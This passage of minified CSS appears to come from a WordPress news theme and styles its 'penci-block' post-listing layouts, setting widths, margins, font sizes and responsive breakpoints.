2){clear:both}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n + 1){clear:none}.penci-block_33 .penci-block_content__item{overflow:hidden;margin-top:20px}.penci-block_33 .penci-block_content__item:not(.turn_on_loop_item):first-child{margin-top:0}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n + 2){clear:both}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n + 1){clear:none}.penci-block_33 .block33_big_item{overflow:hidden;clear:both;padding-bottom:0;padding-left:10px;padding-right:10px;margin-bottom:0;display:flex!important}.penci-block_33 .block33_big_item .penci_post_thumb{width:66.6666667%}.penci-block_33 .block33_big_item .penci_post_thumb:before{content:none}.penci-block_33 .block33_big_item .penci_post_thumb .penci-image-holder{width:100%}.penci-block_33 .block33_big_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_33 .block33_big_item .penci-post-excerpt{margin-top:15px}.penci-block_33 .block33_big_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_33 .block33_big_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count,.penci-block_33 .block33_big_item .penci_post-meta .penci-post-countview{position:relative;bottom:-3px;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count{padding-right:10px}.penci-block_33 .block33_big_item .penci_post-meta .author a{font-weight:700}.penci-block_33 .block33_small_item{width:50%;padding-left:10px;padding-right:10px;float:left;margin-top:20px;margin-bottom:0}.penci-block_33 .block33_small_item:nth-child(2n + 1){clear:both}.penci-block_33 .block33_small_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;margin-top:10px;margin-bottom:0}.penci-block_33 .block33_small_item .penci_post-meta{margin-top:5px}.penci-block_33 .block33_small_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_33 .block33_small_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_33 .penci-post-cat + .penci-piechart{top:40px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item,.widget-area .penci-block_33 .block33_big_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_content,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_thumb,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_content,.widget-area .penci-block_33 .block33_big_item .penci_post_thumb,.widget-area .penci-block_33 .block33_big_item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_small_item,.widget-area .penci-block_33 .block33_small_item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item .penci__post-title,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.wpb_wrapper > .penci-block_33.penci-vc-column-1 .block33_small_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}@media screen and (max-width: 650px){.penci-block_33 .block33_big_item{display:none!important}.penci-block_33 .block33_small_item{width:100%}.penci-block_33 .block33_big_item .penci__post-title,.penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}}.penci-block_34 .penci_post_thumb,.penci-block_34 .penci_post_content{display:inline-block}.penci-block_34 .penci_post-meta{color:#999;font-size:12px;font-size:1.2rem}.penci-block_34 .penci_post-meta a,.penci-block_34 .penci_post-meta span{color:inherit;font-family:inherit;font-size:inherit}.penci-block_34 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_34 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_34 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_34 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_34 .block34_big_item{width:50%;margin-bottom:20px;float:left;position:relative}.penci-block_34 .block34_big_item.penci-post-item-1{padding-right:2px}.penci-block_34 .block34_big_item.penci-post-item-2{padding-left:2px}.penci-block_34 .block34_big_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_34 .block34_big_item:hover .penci-image-holder:after{opacity:.75}.penci-block_34 .block34_big_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:8px 15px}.penci-block_34 .block34_big_item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:0;color:#fff}.penci-block_34 .block34_big_item .penci_post-meta,.penci-block_34 .block34_big_item .penci__post-title{color:#fff}.penci-block_34 .block34_big_item .penci_post-meta a,.penci-block_34 .block34_big_item .penci_post-meta i,.penci-block_34 .block34_big_item .penci_post-meta span,.penci-block_34 .block34_big_item .penci__post-title a,.penci-block_34 .block34_big_item .penci__post-title i,.penci-block_34 .block34_big_item .penci__post-title span{color:inherit}.penci-block_34 .block34_items{clear:both}.penci-block_34 .block34_items .penci-image-holder{width:108px}.penci-block_34 .block34_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-bottom:0;margin-top:20px}.penci-block_34 .block34_items .penci-post-item .penci_media_object{margin-bottom:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1){clear:both;padding-left:0;padding-right:10px}.penci-block_34 .block34_items .penci-post-item:nth-child(1),.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_34 .block34_items .penci__post-title{font-size:14px;font-size:1.4rem;margin-bottom:0}.penci-block_34 .block34_items .penci_post-meta{margin-top:6px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item{padding-left:0;margin-top:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-image-holder{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_big_item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_big_item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_big_item,.widget-area .penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2n + 1),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci-image-holder,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci-image-holder,.widget-area .penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px;margin-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci_post-meta,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci_post-meta,.widget-area .penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post_content,.wpb_wrapper > .penci-block_34.penci-vc-column-1 .block34_big_item .penci_post_content,.widget-area .penci-block_34 .block34_big_item .penci_post_content{padding:0 15px 13px}@media screen and (max-width: 650px){.penci-block_34 .block34_big_item,.penci-block_34 .block34_items .penci-post-item{width:100%}.penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n + 1){padding-left:0;padding-right:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}}@media screen and (max-width: 480px){.penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-block_34 .block34_items .penci__post-title{font-size:14px!important}}@media screen and (max-width: 350px){.penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px}.penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}}.penci-block_35 .penci-post-item__1{width:100%;margin-bottom:20px;position:relative}.penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:50%}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:0}.penci-block_35 .penci-post-item__1 .penci_post-meta{margin-top:3px}.penci-block_35 .penci-post-item__1 .penci_post_content{position:absolute;left:0;bottom:0;width:100%;z-index:10;padding:10px 20px 14px}.penci-block_35 .penci-post-item__1 .penci_post_content a{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta a{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci_post-meta a:hover{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci-pmore-link{display:none}.penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_35 .penci-post-item__2 .penci_post_content,.penci-block_35 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder{width:226px;margin-right:20px}.penci-block_35 .penci-post-item__4{width:33.333333%;float:right;padding-left:10px}.penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-block_35 .penci-wapper-items{width:66.66667%;float:left;padding-right:10px}.penci-block_35 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_35 .penci_post-meta{margin-top:5px}.penci-block_35 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px;margin-top:9px}.penci-block_35 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci_post_content,.widget-area .penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__1 .icon-post-format,.widget-area .penci-block_35 .penci-post-item__1 .icon-post-format{width:30px;height:30px;line-height:26px;font-size:12px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper > .penci-block_35.penci-vc-column-1.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper > .penci-block_35.penci-vc-column-1.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__2,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__2,.widget-area .penci-block_35 .penci-post-item__3,.widget-area .penci-block_35 .penci-post-item__4{display:block!important;width:100%;margin-right:0;margin-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci__post-title,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__2 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__3 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci-image-holder,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci-image-holder,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__2 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__3 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__4{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper > .penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}@media screen and (max-width: 650px){.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:134.375%!important}.penci-block_35 .penci__post-title{font-size:16px!important}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}.penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-block_35 .penci-wapper-items{width:100%}.penci-block_35 .penci-post-item__4{width:100%;display:flex;align-items:flex-start;padding-left:0}.penci-block_35 .penci-post-item__4 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__4 .penci-image-holder{width:226px;margin-right:20px}}@media screen and (max-width: 500px){.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3,.penci-block_35 .penci-post-item__4{display:block!important}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-block_35 .penci-wapper-items{padding-right:0}.penci-block_35 .penci__post-title{font-size:18px!important;margin-top:10px}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}}.penci-block_36 .penci_mobj__img{width:60px;height:60px;position:relative}.penci-block_36 .penci-piechart{top:0;left:0;background:transparent}.penci-block_36 .penci-chart-text{color:#3f51b5}.penci-block_36 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_36 .penci_post-meta{margin-top:6px}.penci-block_36 .penci-post-item,.penci-block_36 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_36 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:20px}.penci-block_36 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_36 .penci-post-item{clear:both;overflow:hidden;margin-bottom:16px}.penci-block_36 .penci-post-item .penci_media_object{margin-bottom:15px}.site-footer .penci-block_36 .penci-post-item{border-color:#313131}.penci-block_36 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_36 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_36 .penci-more-post{display:block;width:100%;margin:0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_36 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width: 480px){.penci-block_10.penci-vc-column-2 .penci-post-item,.penci-block_15.penci-vc-column-2 .penci-post-item,.penci-block_36.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n + 2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n + 2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item,.penci-block_15.penci-vc-column-3 .penci-post-item,.penci-block_36.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n + 3),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) 